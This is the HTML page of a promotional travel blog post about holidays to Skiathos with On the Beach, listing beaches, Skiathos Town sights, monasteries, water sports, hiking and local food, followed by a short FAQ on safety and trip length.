									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/travel/">Travel</a><a href="https://celebzero.com/category/on-the-beach/">On the Beach</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Island Bliss: Your Ultimate Holiday to Skiathos</h1>
									<div class="entry-meta penci-entry-meta">
										<span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p20988">2053</span></span></span>									</div><!-- .entry-meta -->
									
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="20988" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Island%20Bliss:%20Your%20Ultimate%20Holiday%20to%20Skiathos%20-%20https://celebzero.com/holiday-to-skiathos/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F05%2FHoliday-to-Skiathos.webp&#038;description=Island%20Bliss%3A%20Your%20Ultimate%20Holiday%20to%20Skiathos"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F&#038;title=Island%20Bliss%3A%20Your%20Ultimate%20Holiday%20to%20Skiathos"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F&#038;name=Island%20Bliss%3A%20Your%20Ultimate%20Holiday%20to%20Skiathos"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F&#038;title=Island%20Bliss%3A%20Your%20Ultimate%20Holiday%20to%20Skiathos"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F&#038;text=Island%20Bliss%3A%20Your%20Ultimate%20Holiday%20to%20Skiathos"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">Welcome to the idyllic island of Skiathos, nestled in the heart of the Aegean Sea. A holiday to Skiathos promises an enchanting escape to a Greek paradise renowned for its pristine beaches, crystal-clear waters, and lush green landscapes. Whether you&#8217;re seeking relaxation on the sun-drenched shores, exploring charming coastal villages, or embarking on exhilarating water sports adventures, Skiathos offers a perfect blend of natural beauty and vibrant Greek culture. Join us as we delve into the wonders of this captivating island, discovering its stunning beaches, indulging in delicious cuisine, and immersing ourselves in the warm hospitality of the locals. Get ready to embark on a memorable holiday to Skiathos, where breathtaking landscapes and unforgettable experiences await at every turn.</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/your-guide-to-the-finest-gatwick-airport-hotels/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp"
						alt="Your Guide to the Finest Gatwick Airport Hotels"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/1-4-5.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/1-4-5-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/womens-jumpers/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp"
						alt="womens jumpers"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/5-14.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/5-14-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/5-14-9x12.webp 9w, https://celebzero.com/wp-content/uploads/2023/09/5-14-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/5-14-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/5-14-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/sports-tracksuits-for-women/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-640x853.png"
						alt="Women&#8217;s Sports Tracksuits: Stylish &#038; Comfortable"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33.png 640w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-225x300.png 225w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-9x12.png 9w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-300x400.png 300w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-585x780.png 585w, https://celebzero.com/wp-content/uploads/2023/09/cropped-image-33-150x200.png 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/grandad-collar-shirts/">
					<img
						src="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp"
						alt="Wear Your Style with Lululemon- Top 5 grandad collar shirts"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt.webp 640w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/cropped-Double-Pocket-Long-Sleeve-Overshirt-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://celebzero.com/web-stories/vrbo-copper-mountain/">
					<img
						src="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp"
						alt="VRBO Copper Mountain offering the Best Hospitality"
						width="185"
						height="308"
													srcset="https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain.webp 640w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2022/12/cropped-VRBO-Copper-Mountain-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Things to do While on holiday to Skiathos </span></h2>
<figure id="attachment_20990" aria-describedby="caption-attachment-20990" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-20990" src="https://celebzero.com/wp-content/uploads/2023/05/Things-to-do-While-on-holiday-to-Skiathos-.webp" alt="Things to do While on holiday to Skiathos " width="900" height="500" srcset="https://celebzero.com/wp-content/uploads/2023/05/Things-to-do-While-on-holiday-to-Skiathos-.webp 900w, https://celebzero.com/wp-content/uploads/2023/05/Things-to-do-While-on-holiday-to-Skiathos--300x167.webp 300w, https://celebzero.com/wp-content/uploads/2023/05/Things-to-do-While-on-holiday-to-Skiathos--768x427.webp 768w, https://celebzero.com/wp-content/uploads/2023/05/Things-to-do-While-on-holiday-to-Skiathos--18x10.webp 18w, https://celebzero.com/wp-content/uploads/2023/05/Things-to-do-While-on-holiday-to-Skiathos--720x400.webp 720w, https://celebzero.com/wp-content/uploads/2023/05/Things-to-do-While-on-holiday-to-Skiathos--585x325.webp 585w, https://celebzero.com/wp-content/uploads/2023/05/Things-to-do-While-on-holiday-to-Skiathos--150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-20990" class="wp-caption-text">Things to do While on holiday to Skiathos | Celebzero</figcaption></figure>
<h3><span style="font-weight: 400;">Relax on the Pristine Beaches </span></h3>
<p><span style="font-weight: 400;">Indulge in the sun-soaked beaches of Skiathos, where turquoise waters and golden sands await. From the popular Koukounaries Beach, known for its picturesque beauty, to the secluded Lalaria Beach, accessible only by boat, Skiathos offers a variety of stunning coastal spots to unwind and soak up the </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">Mediterranean sun</span></a><span style="font-weight: 400;">.</span></p>
<h3><span style="font-weight: 400;">Explore Skiathos Town </span></h3>
<p><span style="font-weight: 400;">Immerse yourself in the charm of </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">Skiathos Town</span></a><span style="font-weight: 400;">, the island&#8217;s capital. Discover its narrow cobblestone streets, a vibrant waterfront, and picturesque old port. Explore the historic Bourtzi Fortress, visit the House of Papadiamantis Museum, and indulge in traditional Greek cuisine at the local tavernas.</span></p>
<h3><span style="font-weight: 400;">Discover Hidden Coves and Bays </span></h3>
<p><span style="font-weight: 400;">Embark on a boat trip or hike along the coastline to discover Skiathos&#8217; </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">hidden coves and bays</span></a><span style="font-weight: 400;">. Explore the breathtaking Kastro, an ancient cliff-top fortress overlooking the sea, or venture to Mandraki Beach, known for its stunning rock formations and crystal-clear waters.</span></p>
<h3><span style="font-weight: 400;">Visit the Monasteries </span></h3>
<p><span style="font-weight: 400;">Explore the spiritual side of Skiathos by </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">visiting the island&#8217;s monasteries</span></a><span style="font-weight: 400;">. Head to the Evangelistria Monastery, one of the most important religious sites in Greece, nestled in the hills. Marvel at its beautiful frescoes and learn about its historical significance.</span></p>
<h3><span style="font-weight: 400;">Enjoy Water Sports </span></h3>
<p><span style="font-weight: 400;">Engage in thrilling </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">water sports activities</span></a><span style="font-weight: 400;"> along the coast of Skiathos. Try your hand at jet skiing, paddle boarding, or windsurfing, or embark on a snorkelling adventure to discover the vibrant marine life beneath the surface. The clear waters of Skiathos provide the perfect playground for aquatic adventures.</span></p>
<h3><span style="font-weight: 400;">Experience Hiking and Nature Trails </span></h3>
<p><span style="font-weight: 400;">Embark on </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">scenic hikes and nature trails</span></a><span style="font-weight: 400;"> that showcase the natural beauty of Skiathos. Explore the lush pine forests and scenic viewpoints as you trek through trails like the Alexandros Papadiamantis Path or the Kounistra-Megali Ammos Trail. Immerse yourself in the island&#8217;s flora and fauna as you connect with nature.</span></p>
<h3><span style="font-weight: 400;">Visit the Papadiamantis House Museum </span></h3>
<p><span style="font-weight: 400;">Discover the literary heritage of Skiathos by visiting the Papadiamantis House Museum in Skiathos Town. Explore the preserved home of Alexander Papadiamantis, a renowned Greek writer, and gain insight into his life and work.</span></p>
<h3><span style="font-weight: 400;">Enjoy Nightlife and Entertainment </span></h3>
<p><span style="font-weight: 400;">Experience the </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">vibrant nightlife of Skiathos</span></a><span style="font-weight: 400;">, especially in Skiathos Town, where numerous bars and clubs come alive after sunset. Dance the night away to lively music, enjoy live performances, and sip on refreshing cocktails as you soak up the energetic atmosphere.</span></p>
<h3><span style="font-weight: 400;">Take a Boat Trip to Nearby Islands </span></h3>
<p><span style="font-weight: 400;">Embark on a boat trip from Skiathos to explore the neighbouring islands of Skopelos and Alonissos. Discover their unspoiled beauty, secluded beaches, and charming coastal villages. Enjoy a day of island hopping and immerse yourself in the tranquillity of the Aegean Sea.</span></p>
<h3><span style="font-weight: 400;">Sample Local Cuisine </span></h3>
<p><span style="font-weight: 400;">Delight your taste buds with the flavours of Skiathos by indulging in </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">traditional Greek cuisine</span></a><span style="font-weight: 400;">. Savour local dishes such as moussaka, souvlaki, and fresh seafood. Visit the local tavernas and restaurants, where you can enjoy delicious meals paired with stunning sea views.</span></p>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">A </span><a href="https://celebzero.com" target="_blank"><span style="font-weight: 400;">holiday to Skiathos</span></a><span style="font-weight: 400;"> with On the Beach is an extraordinary experience that combines the beauty of this Greek paradise with the convenience and reliability of a trusted travel provider. With On the Beach, you can explore the stunning beaches, immerse yourself in the rich culture and history of Skiathos Town, and indulge in thrilling water sports adventures. The wide selection of accommodation options ensures that you&#8217;ll find the perfect place to stay, whether you prefer a beachfront resort, a cosy boutique hotel, or a self-catering apartment. On the Beach&#8217;s competitive prices and excellent customer service make planning your holiday stress-free and enjoyable. So, book your <a href="https://en.wikipedia.org/wiki/Skiathos" target="_blank" rel="noopener">holiday to Skiathos</a> with On the Beach and get ready to create unforgettable memories in this picturesque island destination. For more information about </span><span style="font-weight: 400;">cheap holidays to Skiathos </span><span style="font-weight: 400;">visit the official website of <a href="https://celebzero.com/">Celebzero</a>.</span></p>
<h2><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is it safe to go on holiday to Skiathos? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Skiathos is considered a safe destination for tourists. The island has a low crime rate, and the local authorities take measures to ensure the safety of visitors. Like any travel destination, it is always advisable to take common safety precautions and be aware of your surroundings. It is recommended to follow local guidelines, secure your belongings, and take necessary precautions when participating in activities such as water sports or hiking. Overall, Skiathos is known for its welcoming and friendly atmosphere, making it a safe and enjoyable holiday destination.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Is Skiathos Town worth visiting? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">Skiathos Town is definitely worth visiting during your holiday to Skiathos. The charming town offers a delightful blend of history, culture, and picturesque beauty. Stroll through its narrow streets, lined with colourful buildings and quaint shops, and discover hidden squares and lively waterfront promenades. Visit the historic Bourtzi Fortress, explore the House of Papadiamantis Museum dedicated to the famous Greek writer, and indulge in the local cuisine at the traditional tavernas. Skiathos Town captures the essence of the island&#8217;s charm and provides a delightful experience for visitors.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How many days should I spend in Skiathos? </div><div class="su-spoiler-content su-u-clearfix su-u-trim">The number of days to spend in Skiathos depends on your personal preferences and the activities you wish to engage in. For a comprehensive experience, it is recommended to spend at least 5 to 7 days on the island. This allows you to explore the stunning beaches, visit Skiathos Town, take day trips to neighbouring islands, and indulge in various activities at a relaxed pace. However, even a shorter stay of 3 to 4 days can still offer a wonderful taste of Skiathos, allowing you to enjoy the highlights of the island. Ultimately, the duration of your stay should be based on your interests and the time you have available, but rest assured, every moment spent in Skiathos is sure to be memorable.</div></div></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Is it safe to go on holiday to Skiathos?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Skiathos is considered a safe destination for tourists. The island has a low crime rate, and the local authorities take measures to ensure the safety of visitors. Like any travel destination, it is always advisable to take common safety precautions and be aware of your surroundings. It is recommended to follow local guidelines, secure your belongings, and take necessary precautions when participating in activities such as water sports or hiking. Overall, Skiathos is known for its welcoming and friendly atmosphere, making it a safe and enjoyable holiday destination."
    }
  },{
    "@type": "Question",
    "name": "Is Skiathos Town worth visiting?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Skiathos Town is definitely worth visiting during your holiday to Skiathos. The charming town offers a delightful blend of history, culture, and picturesque beauty. Stroll through its narrow streets, lined with colourful buildings and quaint shops, and discover hidden squares and lively waterfront promenades. Visit the historic Bourtzi Fortress, explore the House of Papadiamantis Museum dedicated to the famous Greek writer, and indulge in the local cuisine at the traditional tavernas. Skiathos Town captures the essence of the island's charm and provides a delightful experience for visitors."
    }
  },{
    "@type": "Question",
    "name": "How many days should I spend in Skiathos?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The number of days to spend in Skiathos depends on your personal preferences and the activities you wish to engage in. For a comprehensive experience, it is recommended to spend at least 5 to 7 days on the island. This allows you to explore the stunning beaches, visit Skiathos Town, take day trips to neighbouring islands, and indulge in various activities at a relaxed pace. However, even a shorter stay of 3 to 4 days can still offer a wonderful taste of Skiathos, allowing you to enjoy the highlights of the island. Ultimately, the duration of your stay should be based on your interests and the time you have available, but rest assured, every moment spent in Skiathos is sure to be memorable."
    }
  }]
}
</script></p>
<table dir="ltr" border="1" cellspacing="0" cellpadding="0">
<colgroup>
<col width="100" />
<col width="100" />
<col width="100" />
<col width="100" /></colgroup>
<tbody>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;alamo car rental&quot;}" data-sheets-formula="=HYPERLINK(R[0]C[-3],R[0]C[-2])" data-sheets-hyperlink="https://celebzero.com/alamo-car-rental/"><a class="in-cell-link" href="https://celebzero.com/alamo-car-rental/" target="_blank" rel="noopener">alamo car rental</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;ID Mobile Plans&quot;}" data-sheets-formula="=HYPERLINK(R[1]C[-4],R[1]C[-3])" data-sheets-hyperlink="https://celebzero.com/id-mobile-plans-for-the-best-network/"><a class="in-cell-link" href="https://celebzero.com/id-mobile-plans-for-the-best-network/" target="_blank" rel="noopener">ID Mobile Plans</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;last minute deals from belfast&quot;}" data-sheets-formula="=HYPERLINK(R[2]C[-5],R[2]C[-4])" data-sheets-hyperlink="https://celebzero.com/last-minute-holidays-from-belfast/"><a class="in-cell-link" href="https://celebzero.com/last-minute-holidays-from-belfast/" target="_blank" rel="noopener">last minute deals from belfast</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;cheap holidays to belfast&quot;}" data-sheets-formula="=HYPERLINK(R[3]C[-6],R[3]C[-5])" data-sheets-hyperlink="https://celebzero.com/cheap-holidays-from-belfast/">
<div>
<div><a class="in-cell-link" href="https://celebzero.com/cheap-holidays-from-belfast/" target="_blank" rel="noopener">cheap holidays to belfast</a></div>
</div>
</td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;mini cruises from southampton&quot;}" data-sheets-formula="=HYPERLINK(R[3]C[-3],R[3]C[-2])" data-sheets-hyperlink="https://celebzero.com/mini-cruises-from-southampton/"><a class="in-cell-link" href="https://celebzero.com/mini-cruises-from-southampton/" target="_blank" rel="noopener">mini cruises from southampton</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;dallas to delhi flights&quot;}" data-sheets-formula="=HYPERLINK(R[4]C[-4],R[4]C[-3])" data-sheets-hyperlink="https://celebzero.com/dallas-to-delhi-flight/"><a class="in-cell-link" href="https://celebzero.com/dallas-to-delhi-flight/" target="_blank" rel="noopener">dallas to delhi flights</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;london to ibiza flights&quot;}" data-sheets-formula="=HYPERLINK(R[5]C[-5],R[5]C[-4])" data-sheets-hyperlink="https://celebzero.com/london-to-ibiza-flights/"><a class="in-cell-link" href="https://celebzero.com/london-to-ibiza-flights/" target="_blank" rel="noopener">london to ibiza flights</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;scotia beading&quot;}" data-sheets-formula="=HYPERLINK(R[6]C[-6],R[6]C[-5])" data-sheets-hyperlink="https://celebzero.com/scotia-beading/"><a class="in-cell-link" href="https://celebzero.com/scotia-beading/" target="_blank" rel="noopener">scotia beading</a></td>
</tr>
<tr>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;london to berlin train&quot;}" data-sheets-formula="=HYPERLINK(R[6]C[-3],R[6]C[-2])" data-sheets-hyperlink="https://celebzero.com/london-to-berlin-train/"><a class="in-cell-link" href="https://celebzero.com/london-to-berlin-train/" target="_blank" rel="noopener">london to berlin train</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;adidas joggers&quot;}" data-sheets-formula="=HYPERLINK(R[7]C[-4],R[7]C[-3])" data-sheets-hyperlink="https://celebzero.com/adidas-joggers/"><a class="in-cell-link" href="https://celebzero.com/adidas-joggers/" target="_blank" rel="noopener">adidas joggers</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;flights to istanbul&quot;}" data-sheets-formula="=HYPERLINK(R[8]C[-5],R[8]C[-4])" data-sheets-hyperlink="https://celebzero.com/flights-to-istanbul/"><a class="in-cell-link" href="https://celebzero.com/flights-to-istanbul/" target="_blank" rel="noopener">flights to istanbul</a></td>
<td data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;holidays to palma&quot;}" data-sheets-formula="=HYPERLINK(R[9]C[-6],R[9]C[-5])" data-sheets-hyperlink="https://celebzero.com/holidays-to-palma/">
<div>
<div><a class="in-cell-link" href="https://celebzero.com/holidays-to-palma/" target="_blank" rel="noopener">holidays to palma</a></div>
</div>
</td>
</tr>
</tbody>
</table>
</div><!-- .entry-content -->
								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://celebzero.com/tag/holiday-to-skiathos/" rel="tag">Holiday to Skiathos</a></span></div>
<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="20988" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Island%20Bliss:%20Your%20Ultimate%20Holiday%20to%20Skiathos%20-%20https://celebzero.com/holiday-to-skiathos/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2023%2F05%2FHoliday-to-Skiathos.webp&#038;description=Island%20Bliss%3A%20Your%20Ultimate%20Holiday%20to%20Skiathos"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F&#038;title=Island%20Bliss%3A%20Your%20Ultimate%20Holiday%20to%20Skiathos"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F&#038;name=Island%20Bliss%3A%20Your%20Ultimate%20Holiday%20to%20Skiathos"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F&#038;title=Island%20Bliss%3A%20Your%20Ultimate%20Holiday%20to%20Skiathos"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fcelebzero.com%2Fholiday-to-skiathos%2F&#038;text=Island%20Bliss%3A%20Your%20Ultimate%20Holiday%20to%20Skiathos"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
								<div class="OUTBRAIN" data-widget-id="CR_SFD_MAIN_1"></div>
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://celebzero.com/holiday-to-sorrento/">Experience Italian Charm: Unwind With A Memorable Holiday To Sorrento</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://celebzero.com/mens-waterproof-jackets/">Stay Dry And Stylish: Explore The Best Men&#8217;s Waterproof Jackets For Outdoor Adventures</a></h5>
						</div>
					</div>
							</div>
			</div>
<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Related posts</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-8893 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-booking penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/02/Apartment-in-Atlanta-480x320.webp" href="https://celebzero.com/apartment-in-atlanta/"></a><h4 class="entry-title"><a href="https://celebzero.com/apartment-in-atlanta/">Apartment in Atlanta</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-02-23T18:30:53+05:30">February 23, 2023</time><time class="updated" datetime="2024-03-21T16:45:34+05:30">March 21, 2024</time></div></div><div  class="item-related penci-imgtype-landscape post-22902 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-on-the-beach tag-fuerteventura-couple-holidays penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/06/Fuerteventura-Couple-Holidays-480x320.webp" href="https://celebzero.com/fuerteventura-couple-holidays/"></a><h4 class="entry-title"><a href="https://celebzero.com/fuerteventura-couple-holidays/">Unwind And Reconnect: Fuerteventura Couple Holidays For The Perfect Romantic Escape</a></h4><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" 